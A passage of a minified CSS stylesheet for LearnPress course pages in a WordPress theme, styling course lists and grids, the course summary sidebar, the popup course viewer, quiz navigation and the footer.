a,.learn-press-courses[data-layout=list] .course-tags a{margin:0 10px 10px 0;padding:3px 5px;border-radius:var(--alpha-corner-sm);color:var(--alpha-change-color-light-1);background:#e4a2a2;line-height:1}.learn-press-courses[data-layout=List] .course-footer,.learn-press-courses[data-layout=list] .course-footer{float:left;margin-right:2rem}.learn-press-courses[data-layout=List] .course-footer .course-students,.learn-press-courses[data-layout=list] .course-footer .course-students{display:none}.learn-press-courses[data-layout=List] .course-footer .meta-item-duration,.learn-press-courses[data-layout=list] .course-footer .meta-item-duration{display:none}.learn-press-courses[data-layout=List] .course-footer .course-price,.learn-press-courses[data-layout=list] .course-footer .course-price{float:none}@media (max-width:767px){.learn-press-courses[data-layout=List] .course-footer,.learn-press-courses[data-layout=list] .course-footer{margin-bottom:-1rem}}.learn-press-courses[data-layout=List] .course-readmore,.learn-press-courses[data-layout=list] .course-readmore{float:right;position:relative;top:5px}.learn-press-courses[data-layout=List] .course-readmore a,.learn-press-courses[data-layout=list] .course-readmore a{padding:0.9rem 0;color:var(--alpha-change-color-dark-1);transition:opacity 0.3s,color 0.3s}.learn-press-courses[data-layout=List] .course-readmore a:after,.learn-press-courses[data-layout=list] .course-readmore a:after{content:"\e92c";margin-left:1rem;font-family:"alpha";vertical-align:-1px}.learn-press-courses[data-layout=List] .course-readmore a:hover,.learn-press-courses[data-layout=list] .course-readmore a:hover{color:var(--alpha-primary-color)}@media (max-width:767px){.learn-press-courses[data-layout=List] .course-readmore,.learn-press-courses[data-layout=list] .course-readmore{display:flex;float:none;clear:both}}.learn-press-courses[data-layout=List] .centered,.learn-press-courses[data-layout=List] .course-thumbnail,.learn-press-courses[data-layout=List] .course-thumbnail>a,.learn-press-courses[data-layout=List] .thumbnail,.learn-press-courses[data-layout=List] .thumbnail-preview,.learn-press-courses[data-layout=List] img,.learn-press-courses[data-layout=list] .centered,.learn-press-courses[data-layout=list] .course-thumbnail,.learn-press-courses[data-layout=list] .course-thumbnail>a,.learn-press-courses[data-layout=list] .thumbnail,.learn-press-courses[data-layout=list] .thumbnail-preview,.learn-press-courses[data-layout=list] img{height:100%}.learn-press-courses[data-layout=List] .course-thumbnail img,.learn-press-courses[data-layout=list] .course-thumbnail img{object-fit:cover}body:not(.loaded) .learn-press-courses[data-layout=List] .course-thumbnail img,body:not(.loaded) .learn-press-courses[data-layout=list] .course-thumbnail img{padding:0!important;height:100%!important}.learn-press-courses .meta-item:before{position:relative;top:-1px;margin-right:8px;color:var(--alpha-grey-color);font-family:"Font Awesome 5 Free"}.learn-press-courses .meta-item-level:before{content:"\f012"}.learn-press-courses .meta-item-duration:before{content:"\e910";font-family:"udesign";top:1px}.learn-press-courses .meta-item-lesson:before{content:"\f0c5"}.learn-press-courses .meta-item-quiz:before{content:"\f12e"}.learn-press-courses .meta-item-student:before{content:"\f501"}.learn-press-courses .course-footer .meta-item-duration{margin-bottom:5px;font-size:1.2rem}.learn-press-courses[data-layout=Grid],.learn-press-courses[data-layout=grid]{margin-top:calc(-1 * var(--alpha-gap));margin-bottom:calc(-1 * var(--alpha-gap))}.learn-press-courses[data-layout=Grid] .course,.learn-press-courses[data-layout=grid] .course{padding:var(--alpha-gap)}.learn-press-courses[data-layout=Grid] .course-item,.learn-press-courses[data-layout=grid] .course-item{border:1px solid var(--alpha-change-border-color)}.learn-press-courses[data-layout=Grid] .course-item .origin-price,.learn-press-courses[data-layout=Grid] .course-item .price,.learn-press-courses[data-layout=grid] .course-item .origin-price,.learn-press-courses[data-layout=grid] .course-item .price{color:var(--alpha-primary-color)}.learn-press-courses[data-layout=Grid] .course-item .course-title,.learn-press-courses[data-layout=grid] .course-item .course-title{font-size:1.6rem;line-height:22px}.learn-press-courses[data-layout=Grid] .course-content,.learn-press-courses[data-layout=grid] .course-content{padding:0 2.5rem 1.3rem;margin-top:-3.2rem;flex-grow:1;z-index:2}.learn-press-courses[data-layout=Grid] .course-content .course-instructor,.learn-press-courses[data-layout=grid] .course-content .course-instructor{margin-bottom:1rem}.learn-press-courses[data-layout=Grid] .course-thumbnail img,.learn-press-courses[data-layout=grid] .course-thumbnail img{min-height:16rem;object-fit:cover}.learn-press-courses[data-layout=Grid] .course-instructor figure,.learn-press-courses[data-layout=grid] .course-instructor figure{width:65px}.learn-press-courses[data-layout=Grid] .course-instructor img,.learn-press-courses[data-layout=grid] .course-instructor img{position:relative;width:65px;height:65px;margin-top:0;margin-bottom:0.6rem;box-shadow:none;border:5px solid #fff}.learn-press-courses[data-layout=Grid] .course-instructor>a,.learn-press-courses[data-layout=grid] .course-instructor>a{display:none}.learn-press-courses[data-layout=Grid] .course-categories,.learn-press-courses[data-layout=grid] .course-categories{float:right;position:absolute;z-index:1;top:-34px;right:-1px;margin-right:0}.learn-press-courses[data-layout=Grid] .course-categories:after,.learn-press-courses[data-layout=grid] .course-categories:after{display:none}.learn-press-courses[data-layout=Grid] .course-categories a,.learn-press-courses[data-layout=grid] .course-categories a{position:relative;margin:0;padding:2px 12px 2px 22px;clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%,12px 50%)}.learn-press-courses[data-layout=Grid] .course-wrap-meta,.learn-press-courses[data-layout=grid] .course-wrap-meta{display:none}.learn-press-courses[data-layout=Grid] .course-info,.learn-press-courses[data-layout=grid] .course-info{display:flex;flex-direction:column;flex-grow:1;margin-top:2rem}.learn-press-courses[data-layout=Grid] .course-excerpt,.learn-press-courses[data-layout=grid] .course-excerpt{display:none}.learn-press-courses[data-layout=Grid] .course-students,.learn-press-courses[data-layout=grid] .course-students{float:left;text-transform:capitalize}.learn-press-courses[data-layout=Grid] .course-students:before,.learn-press-courses[data-layout=grid] .course-students:before{content:"\f501";position:relative;top:-1px;margin-right:8px;color:var(--alpha-primary-color);font-family:"Font Awesome 5 Free";font-weight:900}.learn-press-courses[data-layout=Grid] .course-readmore,.learn-press-courses[data-layout=grid] .course-readmore{display:none}.learn-press-courses[data-layout=Grid] .course-footer,.learn-press-courses[data-layout=grid] .course-footer{display:flex;align-items:center;justify-content:space-between;flex-direction:row-reverse;padding-top:1.5rem;border-top:1px solid var(--alpha-change-border-color)}.learn-press-courses[data-layout=Grid]+h2,.learn-press-courses[data-layout=grid]+h2{margin-top:calc(2 * var(--alpha-gap))}.slider-container .learn-press-courses.slider-wrapper{margin:0}.slider-container .learn-press-courses.slider-wrapper .course{padding:0}.learn-press-courses[data-size="3"] .course{width:33.3333%}@media (max-width:1199px) and (min-width:992px){.learn-press-courses[data-size="3"] .course{width:50%}}@media (max-width:767px){.learn-press-courses[data-size="3"] .course{width:50%}}@media (max-width:575px){.learn-press-courses[data-size="3"] .course{width:100%}}.lp-courses-bar,.lp-courses-bar.grid{display:flex;width:auto;margin:0}@media (max-width:767px){.lp-courses-bar{flex-direction:row;width:100%;justify-content:space-between}}.lp-courses-bar .search-courses{position:relative;width:306px;max-width:100%;margin-right:20px;line-height:1;flex:1}.lp-courses-bar .search-courses input[type=text]{width:100%;height:4.4rem;padding:0.6rem 3.2rem 0.6rem 1.8rem;border-radius:var(--alpha-corner-sm)}.lp-courses-bar .search-courses input[type=text]:focus{border-color:var(--alpha-grey-color)}.lp-courses-bar .search-courses button{position:absolute;top:50%;right:1.2rem;width:3rem;height:3rem;padding:0;border:none;color:var(--alpha-change-color-dark-1);background:transparent;font-size:1.6rem;line-height:1;transform:translate(0,-50%)}@media (max-width:767px){.lp-courses-bar .search-courses{width:100%}}.lp-courses-bar .switch-layout{display:flex;text-align:right}.lp-courses-bar .switch-layout input[type=radio]{display:none}.lp-courses-bar .switch-layout .switch-btn{display:block;margin:0;padding:0;border-radius:var(--alpha-corner-md);font-size:1.9rem;line-height:1;text-align:center;cursor:pointer}.lp-courses-bar .switch-layout .switch-btn:before{display:inline-block;color:#dadada;font-family:"alpha";transition:color 0.3s}.lp-courses-bar .switch-layout .switch-btn:hover:before{color:var(--alpha-change-color-dark-1)}.lp-courses-bar .switch-layout .Grid:before,.lp-courses-bar .switch-layout .grid:before{content:"\e964"!important}.lp-courses-bar .switch-layout .List,.lp-courses-bar .switch-layout .list{margin-left:10px}.lp-courses-bar .switch-layout .List:before,.lp-courses-bar .switch-layout .list:before{content:"\e972"!important}input[type=radio]:checked+.switch-btn:before{color:var(--alpha-change-color-dark-1)}.course-results-progress{padding:1.5rem 0}.course-summary-content .course-detail-info{position:relative;margin-bottom:1.5rem}.course-summary-content .lp-content-area{position:relative}.course-summary-content .course-title{margin-bottom:4rem;font-size:2.8rem}.course-summary-content .course-meta-primary{margin-bottom:1.7rem}.course-summary-content .course-meta-primary .course-meta__pull-left .meta-item-categories:before{font-weight:400}.course-summary-content .course-meta-secondary{margin-top:-1rem;margin-bottom:0}.course-summary-content .course-meta__pull-left .meta-item{display:flex;position:relative;align-items:center;margin-right:5rem;color:var(--alpha-change-color-dark-1);text-transform:capitalize}.course-summary-content .course-meta__pull-left .meta-item span{padding-right:4px}.course-summary-content .course-meta__pull-left .meta-item:last-child{margin-right:0}.course-summary-content .course-meta__pull-left .meta-item:before{margin-right:8px;color:var(--alpha-grey-color);font-family:"udesign";font-size:1.9rem;opacity:0.6;position:relative;top:-1px}.course-summary-content .course-meta__pull-left .meta-item__image{margin-right:2rem;width:69px}.course-summary-content .course-meta__pull-left .meta-item__image img{overflow:hidden;position:relative;width:69px;height:69px;border-radius:50%}.course-summary-content .course-meta__pull-left .meta-item__value{line-height:1.38;margin-top:-3px}.course-summary-content .course-meta__pull-left .meta-item__value label{margin:0;color:var(--alpha-grey-color);font-size:12px}.course-summary-content .course-meta__pull-left .meta-item__value>div a{font-size:1.8rem;font-weight:600;color:var(--alpha-change-color-dark-1);text-transform:capitalize}.course-summary-content .course-meta__pull-left .meta-item__value>div a:hover{color:var(--alpha-primary-color)}.course-summary-content .lp-course-progress-wrapper{align-self:center}.course-summary-content .lp-course-progress-wrapper .lp-course-status{font-size:12px;margin-bottom:5px;line-height:1.38}.course-summary-content .lp-course-progress-wrapper .lp-skeleton-animation>li{height:auto}.course-summary-content .lp-course-progress-wrapper .number{color:var(--alpha-change-color-dark-1)}.course-summary-content .course-meta-primary .meta-item{position:relative;flex:0 0 auto;padding-right:2rem;margin-right:2.2rem}.course-summary-content .course-meta-primary .meta-item:before{content:"";display:block;position:absolute;top:50%;transform:translateY(-50%);right:0;width:1px;height:48px;margin:0;background-color:var(--alpha-change-border-color)}.course-summary-content .course-meta-primary .meta-item:last-child:before{content:none}.course-summary-content .course-meta__pull-left .meta-item-categories .meta-item__value div{font-size:1.8rem;font-weight:600;color:var(--alpha-change-color-dark-1)}.course-summary-content .course-meta__pull-left .meta-item-categories .meta-item__value div span{font-weight:400;padding:0 5px}.course-summary-content .course-meta__pull-left .meta-item-categories .meta-item__value div a:hover{color:var(--alpha-primary-color)}.course-summary-content .course-meta__pull-left .meta-item-review .meta-item__value{display:flex;flex-direction:column-reverse;justify-content:flex-end;align-items:flex-end}.course-summary-content .course-meta__pull-left .meta-item-review .review-stars-rated{margin-bottom:0;line-height:1}.course-summary-content .course-meta__pull-left .meta-item-duration:before{content:"\e910"}.course-summary-content .course-meta__pull-left .meta-item-level:before{content:"\e993"}.course-summary-content .course-meta__pull-left .meta-item-lesson:before{content:"\e9b1"}.course-summary-content .course-meta__pull-left .meta-item-quiz:before{top:-2px;font-size:2.2rem;content:"\e9b0"}.course-summary-content .course-meta__pull-left .meta-item-student:before{top:-2px;font-size:2.7rem;content:"\e994"}.course-summary-content .course-price{position:relative}.course-summary-content .course-price:before{content:"";display:block;position:absolute;top:50%;transform:translateY(-50%);left:-3.2rem;width:1px;height:48px;margin:0;background-color:var(--alpha-change-border-color)}.course-summary-content .entry-content-left{width:calc(100% - 360px);max-width:100%;margin:0;padding-right:6rem}@media (max-width:767px){.course-summary-content .entry-content-left{width:100%;padding-right:0;margin-bottom:3rem}}.course-summary-content .course-summary-sidebar{width:360px;max-width:100%;margin-top:-305px}.course-summary-content .course-summary-sidebar__inner{width:360px}.course-summary-content .course-sidebar-top{box-shadow:0 15px 20px 0 rgba(0,0,0,0.05)}.course-summary-content .course-sidebar-secondary{margin-top:3rem;padding:0}.course-summary-content .learn-press-course-wishlist{color:rgb(160,143,143);background:transparent!important;font-size:0}.course-summary-content .learn-press-course-wishlist:before{font-family:"Font Awesome 5 Free";font-size:2.6rem;font-weight:900;content:"\f004"}.course-summary-content .learn-press-course-wishlist.on,.course-summary-content .learn-press-course-wishlist:hover{color:var(--alpha-primary-color)}.course-summary-content .course-summary-sidebar__inner>div{overflow:hidden;padding:4rem 4rem 3rem;background:var(--alpha-change-color-light-1)}.course-summary-content .course-summary-sidebar__inner>div .widgettitle{margin-bottom:2px}.course-summary-content .course-summary-sidebar__inner>div ul{list-style:none}.course-summary-content .media-preview{margin-bottom:4.7rem}#learn-press-course .course-summary-content .lp-course-buttons{margin:1rem 0 1rem 0}@media (max-width:767px){.course-summary-content .course-summary-sidebar{width:100%;margin-top:0;padding-left:0}.course-summary-content .course-summary-sidebar__inner{width:100%}}#learn-press-course .course-sidebar-preview{margin-bottom:3.5rem;background:var(--alpha-change-color-light-1)}#learn-press-course .course-sidebar-preview .lp-course-buttons{margin-bottom:3.4rem}#learn-press-course .course-sidebar-preview .lp-course-buttons>*{margin-bottom:1rem}#learn-press-course .course-sidebar-preview .lp-course-buttons>:last-child{margin-bottom:0}#learn-press-course .course-sidebar-preview .lp-course-buttons button,#learn-press-course .course-sidebar-preview .lp-course-buttons form{width:100%}#learn-press-course .course-sidebar-preview .lp-course-buttons button{font-weight:600;color:var(--alpha-change-color-light-1);background-color:var(--alpha-primary-color)}#learn-press-course .course-sidebar-preview .lp-course-buttons button:hover{opacity:0.9}#learn-press-course .course-sidebar-preview .lp-course-buttons .button-enroll-course{border-color:var(--alpha-primary-color);color:var(--alpha-change-color-light-1);background:var(--alpha-primary-color)}#learn-press-course .course-sidebar-preview .lp-course-buttons .button-enroll-course:hover{opacity:0.9;background:var(--alpha-primary-color)}#learn-press-course .course-sidebar-preview .lp-course-buttons .button-enroll-course.loading:before{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;content:"\f110";animation:rotating4 1s linear infinite}#learn-press-course .course-sidebar-preview .lp-course-buttons button~.lp-enroll-notice{margin-top:2rem;padding:2rem;border:2px solid var(--alpha-success-color);border-radius:9px;font-size:1.5rem;line-height:1.4}#learn-press-course .course-sidebar-preview .lp-course-buttons button~.lp-enroll-notice.error{border-color:#d85554}#learn-press-course .course-sidebar-preview .course-time{margin-bottom:2.8rem;padding-bottom:2.8rem;border-bottom:1px solid var(--alpha-change-border-color)}#learn-press-course .course-sidebar-preview .course-time-row{display:flex;font-size:1.4rem;justify-content:space-between;margin-bottom:0}#learn-press-course .course-sidebar-preview strong{color:var(--alpha-change-color-dark-1);font-weight:600}#learn-press-course .course-sidebar-preview .course-results-progress .course-progress,#learn-press-course .course-sidebar-preview .course-results-progress .items-progress{display:flex;flex-wrap:wrap}#learn-press-course .course-sidebar-preview .course-results-progress .course-progress__heading,#learn-press-course .course-sidebar-preview .course-results-progress .items-progress__heading{margin:0 0 1rem;font-size:14px;flex:1 1 auto}#learn-press-course .course-sidebar-preview .course-results-progress .number{display:block;text-align:right}#learn-press-course .course-sidebar-preview .learn-press-progress{clear:both;width:100%;margin-top:5px}#learn-press-course .course-sidebar-preview>:last-child{margin-bottom:0}#learn-press-course .course-summary-sidebar .course-extras{display:block}#learn-press-course .course-extras .course-extras__title{font-size:1.8rem;font-weight:normal}#learn-press-course .course-extras__content ul{list-style:none}#learn-press-course .course-extras__content ol{list-style-position:inside}#learn-press-course .course-extras__content li{position:relative;padding-left:2rem}#learn-press-course .course-extras__content li:before{content:"";display:inline-block;position:absolute;top:9px;left:0;width:12px;height:7px;border:2px solid #8794b9;border-top:none;border-right:none;transform:rotate(-54deg)}#learn-press-course .course-extras.style-radios li{padding-left:2rem}#learn-press-course .course-extras.style-radios li:before{content:"";display:inline-block;position:absolute;top:9px;left:0;width:12px;height:12px;border:2px solid #8794b9;border-radius:50%}.learnpress-page .lp-button.secondary{background:#9198ab}.learnpress-page .lp-button.secondary:hover{background:#9ba6c5}.learnpress-page .lp-button:disabled,.learnpress-page .lp-button[disabled]{background:var(--alpha-change-border-color);border-color:var(--alpha-change-border-color);pointer-events:none}.learnpress-page:hover{text-decoration:none}#popup-course{display:flex;position:fixed;z-index:999;top:0;right:0;bottom:0;left:0;background:var(--alpha-change-color-light-1)}#popup-course .section-header{margin-bottom:0}#popup-course #popup-header{display:flex;position:fixed;z-index:100;right:0;left:400px;padding:0;background:var(--alpha-change-color-dark-1);transition:left 0.25s}#popup-course .popup-header__inner{display:flex;width:792px;margin:0 auto;justify-content:space-between;align-items:center}#popup-course .section-content{padding:0;border:none}@media (max-width:1199px){#popup-course .popup-header__inner{width:100%;padding-right:15px;padding-left:15px}}@media (max-width:767px){#popup-course #popup-course #popup-header .popup-header__inner{flex-direction:column}}#popup-course .popup-header__inner .course-title{margin:0;line-height:70px}#popup-course .popup-header__inner .course-title a{display:-webkit-box;overflow:hidden;color:var(--alpha-change-color-light-1);font-size:2.2rem;font-weight:400;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical}#popup-course .popup-header__inner .course-title a:hover{color:var(--alpha-primary-color)}@media (max-width:767px){#popup-course .popup-header__inner .course-title{flex:1}}#popup-course .popup-header__inner .items-progress{display:flex;justify-content:center;align-items:center}@media (max-width:767px){#popup-course .popup-header__inner .items-progress{flex:1;padding-bottom:2rem;justify-content:end}}#popup-course .popup-header__inner .items-progress .number{padding-right:1rem}#popup-course #popup-header .lp-button{display:flex;position:relative;height:4rem;margin:9px;border:none;color:var(--alpha-change-color-light-1);background:var(--alpha-primary-color);font-size:14px;font-weight:400;justify-content:center;align-items:center}#popup-course #popup-header .lp-button:hover{opacity:0.9}#popup-course #popup-header .lp-button-back{float:right;margin:9px 10px}#popup-course #popup-header .lp-button-back button:after,#popup-course #popup-header .lp-button-back button:before{content:"";border:1px solid var(--alpha-change-border-color)}#popup-course #popup-sidebar{overflow:auto;position:relative;box-shadow:0 15px 30px 0 rgba(0,0,0,0.1);flex:0 0 400px;transition:0.25s}#popup-course #popup-sidebar .search-course{display:flex;position:relative;height:70px;background:var(--alpha-traffic-white-color)}#popup-course #popup-sidebar .search-course input[name=s]{display:block;border:none}#popup-course #popup-sidebar .search-course button{position:absolute;top:0;right:10px;width:16px;height:70px;margin:0 10px;padding:0;border:0;background:transparent;line-height:1px}#popup-course #popup-sidebar .search-course button:before{content:"\e97e";color:var(--alpha-dark-body-color);font-family:"alpha";font-size:1.6rem}#popup-course #popup-sidebar .search-course button.clear{display:none}#popup-course #popup-sidebar .search-course button.clear:before{content:"\f00d"}#popup-course #popup-sidebar .search-results{display:none;overflow:auto;position:fixed;z-index:1005;top:92px;bottom:0;left:0;width:400px;margin:0;border-top-color:transparent;border-right:1px solid #d9e0f1;background:#fbfcff}#popup-course #popup-sidebar .search-results .course-price{position:absolute;right:1rem;bottom:1rem;font-size:12px}#popup-course #popup-sidebar .search-results .origin-price{font-size:smaller;text-decoration:line-through}#popup-course #popup-sidebar .search-results__item{border-bottom:1px solid #d9e0f1;background:var(--alpha-change-color-light-1)}#popup-course #popup-sidebar .search-results__item img{position:absolute;left:10px;width:40px;height:40px}#popup-course #popup-sidebar .search-results__item a{display:-webkit-box;overflow:hidden;position:relative;box-sizing:content-box;height:40px;padding:1rem 1rem 1rem 6rem;color:#777;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical}#popup-course #popup-sidebar .search-results__item:hover{background:#d9e0f1}#popup-course #popup-sidebar .search-results__item-title{overflow:hidden;margin:0 0 -2px 0;padding:0;font-size:1.6rem;font-weight:400}#popup-course #popup-sidebar .search-results__item-author{font-size:12px}#popup-course #popup-sidebar .search-results__not-found{padding:1rem;color:#777}#popup-course #popup-sidebar .search-results__pagination{padding:1rem;text-align:center}#popup-course #popup-sidebar .search-results__pagination a,#popup-course #popup-sidebar .search-results__pagination span{display:inline-block;margin:0 3px 10px 2px;padding:5px 8px;border:1px solid #d9e0f1;border-radius:4px;color:#777;font-size:14px;line-height:1;cursor:pointer}#popup-course #popup-sidebar .search-results__pagination span{color:var(--alpha-grey-color);background:#d9e0f1}#popup-course #popup-sidebar .searching .search-results{display:block}#popup-course #popup-sidebar .searching .clear{display:block}#popup-course #popup-sidebar .searching button{display:none}#popup-course #popup-sidebar .searching:after{content:"";position:absolute;z-index:1;bottom:0;left:50%;width:0;height:0;margin-left:-1rem;border:10px solid transparent;border-bottom-color:var(--alpha-change-color-light-1)}#popup-course .course-curriculum{overflow:auto;position:absolute;top:70px;bottom:0;width:400px}#popup-course .course-curriculum::-webkit-scrollbar{width:5px}#popup-course .course-curriculum::-webkit-scrollbar-thumb{border-radius:5px;background:rgba(204,204,204,0.5)}#popup-course .course-curriculum .section{position:relative}#popup-course .course-curriculum .circle-progress{display:inline-block;position:absolute;top:50%;right:1rem;width:2.4rem;height:2.4rem;margin-top:-1.2rem;border:3px solid #d9e0f1;border-radius:50%}#popup-course .course-curriculum .section-header{position:sticky;z-index:1000;top:0;padding:2rem;background:var(--alpha-change-color-dark-1)}#popup-course .course-curriculum .section-left .section-title{color:#fff;font-size:2rem;font-weight:600}#popup-course .course-curriculum .section-left .show-desc:before{font-family:"Font Awesome 5 Free";font-size:1.8rem;font-weight:900;content:"\f0d7"}#popup-course .course-curriculum .section-left .section-toggle{justify-content:flex-end;flex:0}#popup-course .course-curriculum .section-left .section-toggle i{color:#fff}#popup-course .course-curriculum .section-meta{padding-top:6px}#popup-course .course-curriculum .section-content{margin-bottom:0}#popup-course .course-curriculum .course-item{padding:0 2rem}#popup-course .course-curriculum .course-item>span{display:none}#popup-course .course-curriculum .section-item-link{height:6rem;line-height:1}#popup-course .course-curriculum .section-item-link:before{padding:1.2rem 0}#popup-course .course-curriculum .section-item-link .item-name{padding:0 1rem 0 1.7rem;font-size:14px}#popup-course .course-curriculum .section-item-link .course-item-meta{display:block;position:absolute;top:19px;right:20px;padding:0;text-align:left}#popup-course .course-curriculum .section-item-link .item-meta{font-size:12px}#popup-course .course-curriculum .section-item-link .item-meta:first-child{margin-left:0}#popup-course .course-curriculum .course-item:before{top:-1px;bottom:-1px;height:auto;background:transparent}#popup-course .course-curriculum .course-item:after{content:""}#popup-course .course-curriculum .has-status.failed .course-item-meta .trans{color:var(--alpha-danger-color)}#popup-course .course-curriculum .status-completed .course-item-meta .trans{color:var(--alpha-success-color)}#popup-course .course-curriculum .item-meta{margin-left:1rem}#popup-course .course-curriculum .section-empty .section-header{margin:0}#popup-course .course-curriculum .section-empty .learn-press-message{margin:0;padding:1rem;border-bottom:1px solid #d9e0f1;border-radius:0;color:var(--alpha-grey-color);background:var(--alpha-traffic-white-color);font-size:14px}#popup-course .course-curriculum .section-empty .learn-press-message:after,#popup-course .course-curriculum .section-empty .learn-press-message:before{content:"";position:absolute;z-index:2;top:-16px;left:10px;width:0;height:0;border:8px solid transparent;border-bottom-color:var(--alpha-traffic-white-color);background:transparent;border-radius:0}#popup-course .course-curriculum .section-empty .learn-press-message:after{z-index:1;top:-20px;left:8px;border-width:10px;border-bottom-color:#d9e0f1}#popup-course #popup-content{overflow:auto;position:relative;margin:7rem 0 5rem 0;flex:1}#popup-course #popup-content .lp-button{position:relative;margin:0 1rem 0 0;padding:1.2rem 2.9rem;font-size:14px}#popup-course #popup-content .lp-button:last-child{margin:0}#popup-course #popup-content .instant-check .instant-check__icon{margin-right:5px}#popup-course #popup-content .instant-check .instant-check__icon:before{font-family:"Font Awesome 5 Free";content:"\f058"}#popup-course #popup-content .instant-check .instant-check__info{visibility:hidden;position:absolute;top:100%;left:0;margin-top:3px;padding:1.1rem 2rem;border-radius:var(--alpha-corner-sm);background:var(--alpha-change-border-color-light);white-space:nowrap;text-transform:none}#popup-course #popup-content .instant-check:hover .instant-check__info{visibility:visible;position:absolute;top:100%;left:0;margin-top:3px;padding:1.1rem 1.1rem;border-radius:var(--alpha-corner-sm);color:var(--alpha-change-color-dark-1);background:var(--alpha-change-border-color-light);white-space:nowrap}#popup-course #popup-content .instant-check.loading .instant-check__icon{display:inline-block;animation:rotating4 1s linear infinite}#popup-course #popup-content .instant-check.loading .instant-check__icon:before{font-weight:800;content:"\f110"}#popup-course #popup-content .lp-button.completed{display:flex;flex-direction:row-reverse;width:100%;margin-top:3.2rem;border-color:transparent;color:var(--alpha-change-color-light-1);background:var(--alpha-success-color);font-size:1.6rem;align-items:center;justify-content:center}#popup-course #popup-content .lp-button.completed i{margin-left:9px;font-size:14px}#popup-course .content-item-wrap{width:792px;max-width:100%;margin:0 auto;padding:4rem 0 8rem}@media (max-width:1199px){#popup-course .content-item-wrap{width:100%}}@media (max-width:1199px){#popup-course .content-item-wrap .course-item-title{padding-right:15px;padding-left:15px}}@media (max-width:767px){#popup-course .content-item-wrap .course-item-title{text-align:center}}#popup-course .content-item-description h2,#popup-course .content-item-description h3,#popup-course .content-item-description h4,#popup-course .content-item-description h5,#popup-course .content-item-description h6{font-size:1.8rem}#popup-course #learn-press-quiz-app,#popup-course .quiz-content{margin-bottom:4rem}#popup-course .quiz-buttons{display:flex;justify-content:center;text-align:center}#popup-course .quiz-buttons .button-right .lp-button{margin:0 0 0 15px}#popup-course .quiz-buttons .lp-button[data-type=question-nav]{margin:0;border:1px solid #d9e0f1;color:#777;background:#fbfcff}#popup-course .quiz-buttons .lp-button[data-type=question-nav]:before{display:inline-block;width:1.5rem;height:1.5rem;border:2px solid #d9e0f1;border-top-color:transparent;border-left-color:transparent;content:"";transform:rotate(-45deg)}#popup-course .quiz-buttons .lp-button[data-type=question-nav].prev:before{margin-left:7px;transform:rotate(135deg)}#popup-course .quiz-buttons .lp-button[data-type=question-nav].next{margin-left:-1px}#popup-course .quiz-buttons .lp-button[data-type=question-nav].next:before{margin-right:7px}#popup-course .quiz-buttons .lp-button[data-type=question-nav]:hover{background:var(--alpha-change-color-light-1)}#popup-course .quiz-buttons.align-center{display:block;text-align:center}#popup-course .quiz-buttons.align-center .button-left{text-align:center;border-top:1px solid var(--alpha-change-border-color-light)}#popup-course .quiz-buttons.align-center .button-left.fixed{position:fixed;z-index:1002;bottom:0;left:50%;width:792px;margin-left:237px;transform:translateX(-50%)}#popup-course .quiz-buttons:not(.infinity).is-first .prev,#popup-course .quiz-buttons:not(.infinity).is-last .next{display:none}#popup-course .quiz-buttons:not(.is-first):not(.is-last) .prev{border-top-right-radius:0;border-bottom-right-radius:0}#popup-course .quiz-buttons:not(.is-first):not(.is-last) .next{border-top-left-radius:0;border-bottom-left-radius:0}#popup-course .questions-pagination{margin-top:1px;padding:8px;background:var(--alpha-change-color-light-1);text-align:center}#popup-course .questions-pagination .nav-links{text-align:center}#popup-course .questions-pagination .page-numbers{padding:1rem 1.6rem;color:var(--alpha-dark-body-color);background-color:transparent;cursor:pointer}#popup-course .questions-pagination .next,#popup-course .questions-pagination .prev{display:inline-block;padding:8px;font-size:0}#popup-course .questions-pagination .prev:before{color:var(--alpha-grey-color);font-family:"Font Awesome 5 Free";font-size:1.6rem;font-weight:900;content:"\f104"}#popup-course .questions-pagination .next:after{color:var(--alpha-grey-color);font-family:"Font Awesome 5 Free";font-size:1.6rem;font-weight:900;content:"\f105"}#popup-course .questions-pagination .page-numbers.current,#popup-course .questions-pagination .page-numbers:hover{color:var(--alpha-primary-color)}#popup-course .quiz-status{background:var(--alpha-change-color-light-2)}#popup-course .quiz-status>div{padding:0}#popup-course #popup-footer{position:fixed;z-index:999;right:0;bottom:0;left:400px;width:792px;height:50px;margin:0 auto;border-top:1px solid var(--alpha-change-border-color-light);background:var(--alpha-change-color-light-1);transition:left 0.25s}@media (max-width:1199px){#popup-course #popup-footer{width:100%;padding:0 15px}}#popup-course #popup-footer .course-item-nav{justify-content:space-between}#popup-course #popup-footer .course-item-nav .next,#popup-course #popup-footer .course-item-nav .prev{display:flex;line-height:50px}#popup-course #popup-footer .course-item-nav a{display:block;color:var(--alpha-dark-body-color);font-size:1.6rem;font-weight:300}#popup-course #popup-footer .course-item-nav>div:before{color:var(--alpha-grey-color);font-family:"alpha";font-size:12px;font-weight:900}#popup-course #popup-footer .course-item-nav .next:hover a,#popup-course #popup-footer .course-item-nav .next:hover:before,#popup-course #popup-footer .course-item-nav .prev:hover a,#popup-course #popup-footer .course-item-nav .prev:hover:before{color:var(--alpha-primary-color)}#popup-course #popup-footer .course-item-nav .next{flex-direction:row-reverse}#popup-course #popup-footer .course-item-nav .next:before{margin-left:8px;content:"\e913"}#popup-course #popup-footer .course-item-nav .prev:before{margin-right:8px;content:"\e912"}#popup-course #popup-footer .course-item-nav .course-item-nav__name{display:none;position:absolute;top:-2rem;right:-3rem;width:auto;padding:1rem 1.5rem;color:var(--alpha-dark-body-color);background:var(--alpha-light-color);line-height:1}#popup-course #popup-footer .course-item-nav .next:hover .course-item-nav__name,#popup-course #popup-footer .course-item-nav .prev:hover .course-item-nav__name{display:block}#popup-course #popup-footer .course-item-nav .prev .course-item-nav__name{right:auto;left:-3rem}#popup-course #popup-footer .course-item-nav .prev .course-item-nav__name:before{right:auto;left:5px}#popup-course #popup-footer [data-nav=next]{justify-content:flex-end}#popup-course #sidebar-toggle{display:inline-block;position:absolute;z-index:100;top:198px;left:400px;width:40px;height:40px;margin:0;color:var(--alpha-change-color-light-1);background:var(--alpha-dark-color,#323334);opacity:0.6;box-shadow:0 15px 30px 0 rgba(0,0,0,0.1);border-radius:0 3px 3px 0;cursor:pointer;transition:0.3s;-webkit-appearance:none;border:none}#popup-course #sidebar-toggle:after{display:none}#popup-course 